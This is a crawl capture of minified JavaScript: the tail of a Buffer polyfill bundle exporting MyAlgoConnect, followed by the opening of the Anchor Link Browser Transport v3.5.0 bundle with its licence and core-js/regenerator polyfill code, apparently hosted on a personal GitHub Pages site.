e=t.charCodeAt(0);("utf8"===n&&e<128||"latin1"===n)&&(t=e)}}else"number"==typeof t?t&=255:"boolean"==typeof t&&(t=Number(t));if(e<0||this.length<e||this.length<r)throw new RangeError("Out of range index");if(r<=e)return this;let o;if(e>>>=0,r=void 0===r?this.length:r>>>0,t||(t=0),"number"==typeof t)for(o=e;o<r;++o)this[o]=t;else{const i=f.isBuffer(t)?t:f.from(t,n),s=i.length;if(0===s)throw new TypeError('The value "'+t+'" is invalid for argument "value"');for(o=0;o<r-e;++o)this[o+e]=i[o%s]}return this};const D={};function k(t,e,r){D[t]=class extends r{constructor(){super(),Object.defineProperty(this,"message",{value:e.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${t}]`,this.stack,delete this.name}get code(){return t}set code(t){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:t,writable:!0})}toString(){return`${this.name} [${t}]: ${this.message}`}}}function F(t){let e="",r=t.length;const n="-"===t[0]?1:0;for(;r>=n+4;r-=3)e=`_${t.slice(r-3,r)}${e}`;return`${t.slice(0,r)}${e}`}function j(t,e,r,n,o,i){if(t>r||t<e){const n="bigint"==typeof e?"n":"";let o;throw o=i>3?0===e||e===BigInt(0)?`>= 0${n} and < 2${n} ** ${8*(i+1)}${n}`:`>= -(2${n} ** ${8*(i+1)-1}${n}) and < 2 ** ${8*(i+1)-1}${n}`:`>= ${e}${n} and <= ${r}${n}`,new D.ERR_OUT_OF_RANGE("value",o,t)}!function(t,e,r){q(e,"offset"),void 0!==t[e]&&void 0!==t[e+r]||z(e,t.length-(r+1))}(n,o,i)}function q(t,e){if("number"!=typeof t)throw new D.ERR_INVALID_ARG_TYPE(e,"number",t)}function z(t,e,r){if(Math.floor(t)!==t)throw q(t,r),new D.ERR_OUT_OF_RANGE(r||"offset","an integer",t);if(e<0)throw new D.ERR_BUFFER_OUT_OF_BOUNDS;throw new D.ERR_OUT_OF_RANGE(r||"offset",`>= ${r?1:0} and <= ${e}`,t)}k("ERR_BUFFER_OUT_OF_BOUNDS",(function(t){return t?`${t} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"}),RangeError),k("ERR_INVALID_ARG_TYPE",(function(t,e){return`The "${t}" argument must be of type number. Received type ${typeof e}`}),TypeError),k("ERR_OUT_OF_RANGE",(function(t,e,r){let n=`The value of "${t}" is out of range.`,o=r;return Number.isInteger(r)&&Math.abs(r)>2**32?o=F(String(r)):"bigint"==typeof r&&(o=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(o=F(o)),o+="n"),n+=` It must be ${e}. Received ${o}`,n}),RangeError);const Y=/[^+/0-9A-Za-z-_]/g;function G(t,e){let r;e=e||1/0;const n=t.length;let o=null;const i=[];for(let s=0;s<n;++s){if(r=t.charCodeAt(s),r>55295&&r<57344){if(!o){if(r>56319){(e-=3)>-1&&i.push(239,191,189);continue}if(s+1===n){(e-=3)>-1&&i.push(239,191,189);continue}o=r;continue}if(r<56320){(e-=3)>-1&&i.push(239,191,189),o=r;continue}r=65536+(o-55296<<10|r-56320)}else o&&(e-=3)>-1&&i.push(239,191,189);if(o=null,r<128){if((e-=1)<0)break;i.push(r)}else if(r<2048){if((e-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((e-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return i}function H(t){return n.toByteArray(function(t){if((t=(t=t.split("=")[0]).trim().replace(Y,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function V(t,e,r,n){let o;for(o=0;o<n&&!(o+r>=e.length||o>=t.length);++o)e[o+r]=t[o];return o}function J(t,e){return t instanceof e||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===e.name}function X(t){return t!=t}const Z=function(){const t="0123456789abcdef",e=new Array(256);for(let r=0;r<16;++r){const n=16*r;for(let o=0;o<16;++o)e[n+o]=t[r]+t[o]}return e}();function K(t){return"undefined"==typeof BigInt?Q:t}function Q(){throw new Error("BigInt not supported")}},645:(t,e)=>{e.read=function(t,e,r,n,o){var i,s,u=8*o-n-1,f=(1<<u)-1,h=f>>1,a=-7,c=r?o-1:0,p=r?-1:1,l=t[e+c];for(c+=p,i=l&(1<<-a)-1,l>>=-a,a+=u;a>0;i=256*i+t[e+c],c+=p,a-=8);for(s=i&(1<<-a)-1,i>>=-a,a+=n;a>0;s=256*s+t[e+c],c+=p,a-=8);if(0===i)i=1-h;else{if(i===f)return s?NaN:1/0*(l?-1:1);s+=Math.pow(2,n),i-=h}return(l?-1:1)*s*Math.pow(2,i-n)},e.write=function(t,e,r,n,o,i){var s,u,f,h=8*i-o-1,a=(1<<h)-1,c=a>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,l=n?0:i-1,g=n?1:-1,y=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(u=isNaN(e)?1:0,s=a):(s=Math.floor(Math.log(e)/Math.LN2),e*(f=Math.pow(2,-s))<1&&(s--,f*=2),(e+=s+c>=1?p/f:p*Math.pow(2,1-c))*f>=2&&(s++,f/=2),s+c>=a?(u=0,s=a):s+c>=1?(u=(e*f-1)*Math.pow(2,o),s+=c):(u=e*Math.pow(2,c-1)*Math.pow(2,o),s=0));o>=8;t[r+l]=255&u,l+=g,u/=256,o-=8);for(s=s<<o|u,h+=o;h>0;t[r+l]=255&s,l+=g,s/=256,h-=8);t[r+l-g]|=128*y}}},e={},r=function r(n){var o=e[n];if(void 0!==o)return o.exports;var i=e[n]={exports:{}};return t[n](i,i.exports,r),i.exports}(10);MyAlgoConnect=r})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/anchor-link-browser-transport.bundle.3.5.0.js
body_size: 37744
content:
/**
 * Anchor Link Browser Transport v3.5.0
 * https://github.com/greymass/anchor-link-browser-transport
 *
 * @license
 * Copyright (c) 2020 Greymass Inc. All Rights Reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification,
 * are permitted provided that the following conditions are met:
 * 
 *  1. Redistribution of source code must retain the above copyright notice, this
 *     list of conditions and the following disclaimer.
 * 
 *  2. Redistribution in binary form must reproduce the above copyright notice,
 *     this list of conditions and the following disclaimer in the documentation
 *     and/or other materials provided with the distribution.
 * 
 *  3. Neither the name of the copyright holder nor the names of its contributors
 *     may be used to endorse or promote products derived from this software without
 *     specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND
 * ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED
 * WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED.
 * IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT,
 * INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING,
 * BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE,
 * DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF
 * LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE
 * OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED
 * OF THE POSSIBILITY OF SUCH DAMAGE.
 * 
 * YOU ACKNOWLEDGE THAT THIS SOFTWARE IS NOT DESIGNED, LICENSED OR INTENDED FOR USE
 * IN THE DESIGN, CONSTRUCTION, OPERATION OR MAINTENANCE OF ANY MILITARY FACILITY.
 */
var AnchorLinkBrowserTransport=function(t){"use strict";function e(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function n(t){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?e(Object(r),!0).forEach((function(e){s(t,e,r[e])
})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):e(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function r(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function o(t){return function(){var e=this,n=arguments;return new Promise((function(o,i){var a=t.apply(e,n);function c(t){r(a,o,i,c,s,"next",t)}function s(t){
r(a,o,i,c,s,"throw",t)}c(void 0)}))}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function c(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,
configurable:!0,writable:!0}):t[e]=n,t}function u(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==n)return;var r,o,i=[],a=!0,c=!1;try{for(n=n.call(t);!(a=(r=n.next()).done)&&(i.push(r.value),!e||i.length!==e);a=!0);}catch(t){c=!0,o=t}finally{try{a||null==n.return||n.return()}finally{if(c)throw o}}return i}(t,e)||l(t,e)||function(){
throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(t,e){if(t){if("string"==typeof t)return f(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?f(t,e):void 0}}function f(t,e){
(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function h(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=l(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}
throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}var p="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{}
;!function(t){var e=function(t){var e,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function s(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{s({},"")}catch(t){s=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var o=e&&e.prototype instanceof g?e:g,i=Object.create(o.prototype),a=new O(r||[])
;return i._invoke=function(t,e,n){var r=f;return function(o,i){if(r===p)throw new Error("Generator is already running");if(r===d){if("throw"===o)throw i;return T()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=S(a,n);if(c){if(c===v)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===f)throw r=d,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=p;var s=l(t,e,n);if("normal"===s.type){if(r=n.done?d:h,
s.arg===v)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r=d,n.method="throw",n.arg=s.arg)}}}(t,n,a),i}function l(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",d="completed",v={};function g(){}function m(){}function y(){}var b={};s(b,i,(function(){return this}));var w=Object.getPrototypeOf,x=w&&w(w(A([])));x&&x!==n&&r.call(x,i)&&(b=x)
;var E=y.prototype=g.prototype=Object.create(b);function C(t){["next","throw","return"].forEach((function(e){s(t,e,(function(t){return this._invoke(e,t)}))}))}function k(t,e){function n(o,i,a,c){var s=l(t[o],t,i);if("throw"!==s.type){var u=s.arg,f=u.value;return f&&"object"==typeof f&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(f).then((function(t){u.value=t,a(u)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var o
;this._invoke=function(t,r){function i(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(i,i):i()}}function S(t,n){var r=t.iterator[n.method];if(r===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,S(t,n),"throw"===n.method))return v;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var o=l(r,t.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,v;var i=o.arg
;return i?i.done?(n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,v):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function L(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function P(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(L,this),
this.reset(!0)}function A(t){if(t){var n=t[i];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function n(){for(;++o<t.length;)if(r.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}return{next:T}}function T(){return{value:e,done:!0}}return m.prototype=y,s(E,"constructor",y),s(y,"constructor",m),m.displayName=s(y,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor
;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,y):(t.__proto__=y,s(t,c,"GeneratorFunction")),t.prototype=Object.create(E),t},t.awrap=function(t){return{__await:t}},C(k.prototype),s(k.prototype,a,(function(){return this})),t.AsyncIterator=k,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new k(u(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(t){
return t.done?t.value:a.next()}))},C(E),s(E,c,"Generator"),s(E,i,(function(){return this})),s(E,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=A,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,
this.tryEntries.forEach(P),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(r,o){return c.type="throw",c.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion
;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n]
;if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",
this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),P(n),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;P(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:A(t),
resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),v}},t}(t.exports);try{regeneratorRuntime=e}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}}({exports:{}});var d=function(t){return t&&t.Math==Math&&t},v=d("object"==typeof globalThis&&globalThis)||d("object"==typeof window&&window)||d("object"==typeof self&&self)||d("object"==typeof p&&p)||function(){return this}()||Function("return this")(),g={},m=function(t){try{
return!!t()}catch(t){return!0}},y=!m((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),b=!m((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})),w=b,x=Function.prototype.call,E=w?x.bind(x):function(){return x.apply(x,arguments)},C={},k={}.propertyIsEnumerable,S=Object.getOwnPropertyDescriptor,L=S&&!k.call({1:2},1);C.f=L?function(t){var e=S(this,t);return!!e&&e.enumerable}:k;var P,O,A=function(t,e){return{
enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},T=b,j=Function.prototype,I=j.bind,R=j.call,M=T&&I.bind(R,R),F=T?function(t){return t&&M(t)}:function(t){return t&&function(){return R.apply(t,arguments)}},D=F,_=D({}.toString),B=D("".slice),q=function(t){return B(_(t),8,-1)},N=F,z=m,G=q,K=v.Object,H=N("".split),U=z((function(){return!K("z").propertyIsEnumerable(0)}))?function(t){return"String"==G(t)?H(t,""):K(t)}:K,$=v.TypeError,Y=function(t){
if(null==t)throw $("Can't call method on "+t);return t},V=U,X=Y,W=function(t){return V(X(t))},Q=function(t){return"function"==typeof t},J=Q,Z=function(t){return"object"==typeof t?null!==t:J(t)},tt=v,et=Q,nt=function(t){return et(t)?t:void 0},rt=function(t,e){return arguments.length<2?nt(tt[t]):tt[t]&&tt[t][e]},ot=F({}.isPrototypeOf),it=rt("navigator","userAgent")||"",at=v,ct=it,st=at.process,ut=at.Deno,lt=st&&st.versions||ut&&ut.version,ft=lt&&lt.v8
;ft&&(O=(P=ft.split("."))[0]>0&&P[0]<4?1:+(P[0]+P[1])),!O&&ct&&(!(P=ct.match(/Edge\/(\d+)/))||P[1]>=74)&&(P=ct.match(/Chrome\/(\d+)/))&&(O=+P[1]);var ht=O,pt=ht,dt=m,vt=!!Object.getOwnPropertySymbols&&!dt((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&pt&&pt<41})),gt=vt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,mt=rt,yt=Q,bt=ot,wt=gt,xt=v.Object,Et=wt?function(t){return"symbol"==typeof t}:function(t){var e=mt("Symbol")
;return yt(e)&&bt(e.prototype,xt(t))},Ct=v.String,kt=function(t){try{return Ct(t)}catch(t){return"Object"}},St=Q,Lt=kt,Pt=v.TypeError,Ot=function(t){if(St(t))return t;throw Pt(Lt(t)+" is not a function")},At=Ot,Tt=function(t,e){var n=t[e];return null==n?void 0:At(n)},jt=E,It=Q,Rt=Z,Mt=v.TypeError,Ft={exports:{}},Dt=v,_t=Object.defineProperty,Bt=function(t,e){try{_t(Dt,t,{value:e,configurable:!0,writable:!0})}catch(n){Dt[t]=e}return e},qt=Bt,Nt="__core-js_shared__",zt=v[Nt]||qt(Nt,{}),Gt=zt
;(Ft.exports=function(t,e){return Gt[t]||(Gt[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.21.1",mode:"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.21.1/LICENSE",source:"https://github.com/zloirock/core-js"});var Kt=Y,Ht=v.Object,Ut=function(t){return Ht(Kt(t))},$t=Ut,Yt=F({}.hasOwnProperty),Vt=Object.hasOwn||function(t,e){return Yt($t(t),e)},Xt=F,Wt=0,Qt=Math.random(),Jt=Xt(1..toString),Zt=function(t){
return"Symbol("+(void 0===t?"":t)+")_"+Jt(++Wt+Qt,36)},te=v,ee=Ft.exports,ne=Vt,re=Zt,oe=vt,ie=gt,ae=ee("wks"),ce=te.Symbol,se=ce&&ce.for,ue=ie?ce:ce&&ce.withoutSetter||re,le=function(t){if(!ne(ae,t)||!oe&&"string"!=typeof ae[t]){var e="Symbol."+t;oe&&ne(ce,t)?ae[t]=ce[t]:ae[t]=ie&&se?se(e):ue(e)}return ae[t]},fe=E,he=Z,pe=Et,de=Tt,ve=function(t,e){var n,r;if("string"===e&&It(n=t.toString)&&!Rt(r=jt(n,t)))return r;if(It(n=t.valueOf)&&!Rt(r=jt(n,t)))return r
;if("string"!==e&&It(n=t.toString)&&!Rt(r=jt(n,t)))return r;throw Mt("Can't convert object to primitive value")},ge=le,me=v.TypeError,ye=ge("toPrimitive"),be=function(t,e){if(!he(t)||pe(t))return t;var n,r=de(t,ye);if(r){if(void 0===e&&(e="default"),n=fe(r,t,e),!he(n)||pe(n))return n;throw me("Can't convert object to primitive value")}return void 0===e&&(e="number"),ve(t,e)},we=Et,xe=function(t){var e=be(t,"string");return we(e)?e:e+""
},Ee=Z,Ce=v.document,ke=Ee(Ce)&&Ee(Ce.createElement),Se=function(t){return ke?Ce.createElement(t):{}},Le=Se,Pe=!y&&!m((function(){return 7!=Object.defineProperty(Le("div"),"a",{get:function(){return 7}}).a})),Oe=y,Ae=E,Te=C,je=A,Ie=W,Re=xe,Me=Vt,Fe=Pe,De=Object.getOwnPropertyDescriptor;g.f=Oe?De:function(t,e){if(t=Ie(t),e=Re(e),Fe)try{return De(t,e)}catch(t){}if(Me(t,e))return je(!Ae(Te.f,t,e),t[e])};var _e={},Be=y&&m((function(){return 42!=Object.defineProperty((function(){}),"prototype",{
value:42,writable:!1}).prototype})),qe=v,Ne=Z,ze=qe.String,Ge=qe.TypeError,Ke=function(t){if(Ne(t))return t;throw Ge(ze(t)+" is not an object")},He=y,Ue=Pe,$e=Be,Ye=Ke,Ve=xe,Xe=v.TypeError,We=Object.defineProperty,Qe=Object.getOwnPropertyDescriptor,Je="enumerable",Ze="configurable",tn="writable";_e.f=He?$e?function(t,e,n){if(Ye(t),e=Ve(e),Ye(n),"function"==typeof t&&"prototype"===e&&"value"in n&&tn in n&&!n.writable){var r=Qe(t,e);r&&r.writable&&(t[e]=n.value,n={
configurable:Ze in n?n.configurable:r.configurable,enumerable:Je in n?n.enumerable:r.enumerable,writable:!1})}return We(t,e,n)}:We:function(t,e,n){if(Ye(t),e=Ve(e),Ye(n),Ue)try{return We(t,e,n)}catch(t){}if("get"in n||"set"in n)throw Xe("Accessors not supported");return"value"in n&&(t[e]=n.value),t};var en=_e,nn=A,rn=y?function(t,e,n){return en.f(t,e,nn(1,n))}:function(t,e,n){return t[e]=n,t},on={exports:{}},an=Q,cn=zt,sn=F(Function.toString);an(cn.inspectSource)||(cn.inspectSource=function(t){
return sn(t)});var un,ln,fn,hn=cn.inspectSource,pn=Q,dn=hn,vn=v.WeakMap,gn=pn(vn)&&/native code/.test(dn(vn)),mn=Ft.exports,yn=Zt,bn=mn("keys"),wn=function(t){return bn[t]||(bn[t]=yn(t))},xn={},En=gn,Cn=v,kn=F,Sn=Z,Ln=rn,Pn=Vt,On=zt,An=wn,Tn=xn,jn="Object already initialized",In=Cn.TypeError,Rn=Cn.WeakMap;if(En||On.state){var Mn=On.state||(On.state=new Rn),Fn=kn(Mn.get),Dn=kn(Mn.has),_n=kn(Mn.set);un=function(t,e){if(Dn(Mn,t))throw new In(jn);return e.facade=t,_n(Mn,t,e),e},ln=function(t){
return Fn(Mn,t)||{}},fn=function(t){return Dn(Mn,t)}}else{var Bn=An("state");Tn[Bn]=!0,un=function(t,e){if(Pn(t,Bn))throw new In(jn);return e.facade=t,Ln(t,Bn,e),e},ln=function(t){return Pn(t,Bn)?t[Bn]:{}},fn=function(t){return Pn(t,Bn)}}var qn={set:un,get:ln,has:fn,enforce:function(t){return fn(t)?ln(t):un(t,{})},getterFor:function(t){return function(e){var n;if(!Sn(e)||(n=ln(e)).type!==t)throw In("Incompatible receiver, "+t+" required");return n}}
},Nn=y,zn=Vt,Gn=Function.prototype,Kn=Nn&&Object.getOwnPropertyDescriptor,Hn=zn(Gn,"name"),Un={EXISTS:Hn,PROPER:Hn&&"something"===function(){}.name,CONFIGURABLE:Hn&&(!Nn||Nn&&Kn(Gn,"name").configurable)},$n=v,Yn=Q,Vn=Vt,Xn=rn,Wn=Bt,Qn=hn,Jn=Un.CONFIGURABLE,Zn=qn.get,tr=qn.enforce,er=String(String).split("String");(on.exports=function(t,e,n,r){var o,i=!!r&&!!r.unsafe,a=!!r&&!!r.enumerable,c=!!r&&!!r.noTargetGet,s=r&&void 0!==r.name?r.name:e
;Yn(n)&&("Symbol("===String(s).slice(0,7)&&(s="["+String(s).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!Vn(n,"name")||Jn&&n.name!==s)&&Xn(n,"name",s),(o=tr(n)).source||(o.source=er.join("string"==typeof s?s:""))),t!==$n?(i?!c&&t[e]&&(a=!0):delete t[e],a?t[e]=n:Xn(t,e,n)):a?t[e]=n:Wn(e,n)})(Function.prototype,"toString",(function(){return Yn(this)&&Zn(this).source||Qn(this)}));var nr={},rr=Math.ceil,or=Math.floor,ir=function(t){var e=+t;return e!=e||0===e?0:(e>0?or:rr)(e)
},ar=ir,cr=Math.max,sr=Math.min,ur=function(t,e){var n=ar(t);return n<0?cr(n+e,0):sr(n,e)},lr=ir,fr=Math.min,hr=function(t){return t>0?fr(lr(t),9007199254740991):0},pr=hr,dr=function(t){return pr(t.length)},vr=W,gr=ur,mr=dr,yr=function(t){return function(e,n,r){var o,i=vr(e),a=mr(i),c=gr(r,a);if(t&&n!=n){for(;a>c;)if((o=i[c++])!=o)return!0}else for(;a>c;c++)if((t||c in i)&&i[c]===n)return t||c||0;return!t&&-1}},br={includes:yr(!0),indexOf:yr(!1)
},wr=Vt,xr=W,Er=br.indexOf,Cr=xn,kr=F([].push),Sr=function(t,e){var n,r=xr(t),o=0,i=[];for(n in r)!wr(Cr,n)&&wr(r,n)&&kr(i,n);for(;e.length>o;)wr(r,n=e[o++])&&(~Er(i,n)||kr(i,n));return i},Lr=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],Pr=Sr,Or=Lr.concat("length","prototype");nr.f=Object.getOwnPropertyNames||function(t){return Pr(t,Or)};var Ar={};Ar.f=Object.getOwnPropertySymbols
;var Tr=rt,jr=nr,Ir=Ar,Rr=Ke,Mr=F([].concat),Fr=Tr("Reflect","ownKeys")||function(t){var e=jr.f(Rr(t)),n=Ir.f;return n?Mr(e,n(t)):e},Dr=Vt,_r=Fr,Br=g,qr=_e,Nr=function(t,e,n){for(var r=_r(e),o=qr.f,i=Br.f,a=0;a<r.length;a++){var c=r[a];Dr(t,c)||n&&Dr(n,c)||o(t,c,i(e,c))}},zr=m,Gr=Q,Kr=/#|\.prototype\./,Hr=function(t,e){var n=$r[Ur(t)];return n==Vr||n!=Yr&&(Gr(e)?zr(e):!!e)},Ur=Hr.normalize=function(t){return String(t).replace(Kr,".").toLowerCase()
},$r=Hr.data={},Yr=Hr.NATIVE="N",Vr=Hr.POLYFILL="P",Xr=Hr,Wr=v,Qr=g.f,Jr=rn,Zr=on.exports,to=Bt,eo=Nr,no=Xr,ro=function(t,e){var n,r,o,i,a,c=t.target,s=t.global,u=t.stat;if(n=s?Wr:u?Wr[c]||to(c,{}):(Wr[c]||{}).prototype)for(r in e){if(i=e[r],o=t.noTargetGet?(a=Qr(n,r))&&a.value:n[r],!no(s?r:c+(u?".":"#")+r,t.forced)&&void 0!==o){if(typeof i==typeof o)continue;eo(i,o)}(t.sham||o&&o.sham)&&Jr(i,"sham",!0),Zr(n,r,i,t)}
